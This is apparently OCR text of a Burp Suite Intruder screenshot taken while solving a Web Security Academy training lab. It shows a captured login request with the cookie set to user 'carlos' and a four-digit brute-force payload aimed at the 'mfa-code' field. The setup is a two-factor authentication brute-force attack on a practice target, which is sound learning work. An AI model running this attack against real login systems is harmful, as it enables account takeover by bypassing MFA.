 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2
Sniper attack Start attack
Target https://0a9e004f0452a85c80631cb10077008f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a9e004f0452a85c80631cb10077008f.web-security-academy.net
3 Cookie: verify=carlos;
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a9e004f0452a85c80631cb10077008f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a9e004f0452a85c80631cb10077008f.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=§0707§
Search 1 highlight 1 payload position Length: 974
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (10) All issues (69) Memory: 247.6MB
4 22°C
Partly cloudy
Search
M365
W
ENG
IN
21:36
02/11/2025